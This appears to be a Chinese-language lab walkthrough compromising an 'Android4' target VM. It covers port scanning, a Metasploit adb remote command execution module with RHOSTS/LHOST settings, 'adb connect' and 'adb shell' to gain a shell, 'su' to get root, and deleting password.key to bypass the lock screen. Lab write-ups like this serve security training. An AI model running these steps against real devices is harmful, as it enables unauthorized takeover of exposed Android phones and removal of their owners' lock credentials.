1.信息收集





1)扫描目标IP和开放的端口

工具:ipscan.exe【扫描时间有点长,需耐心等待】

目标IP:192.168.31.125

2)访问目标IP

目标开放了3个端口,分别是 5555、8080、22000



尝试访问8080端口,访问如图:

根据页面提示 说留了个后门,用POST方式提交。直接跑目录,可以看到出来一个 backdoor.php文件,访问后发现是假的后门,如图所示:

3)查看开放端口上的服务

用nmap扫描开放端口 5555,有个freeciv?服务,经过网上查找是adb应用的服务端口



2. 脚本侵入

用msf5搜索adb的漏洞,结果有发现,找到了 16年的一个 远程命令执行漏洞,调用模块利用,如图:





对模块进行相应的设定

命令:set RHOSTS 192.168.31.125【设定目标IP】

命令:set LHOST 192.168.31.103【设定本机IP】

3. Getshell

执行利用脚本以后,是无法反弹到shell的,需要用adb 去链接【kali上是没有adb的,需要安装:输入命令:sudo apt-get install adb】



1)第一步输入命令 adb connect 192.168.31.125:5555

2)第二步输入命令 adb shell 即可拿到shell

3)发现拿到的shell是普通权限,输入 su 回车即可直接拿到root shell, 如图:

4. 清除密码文件

在/data/system目录文件夹下找到密码文件password.key清除即可,如图:

输入命令:rm password.key,直接删除即可

6.成功入侵

删除密码文件后,进入Android4靶机,无需密码,直接回车即可进入系统,如图: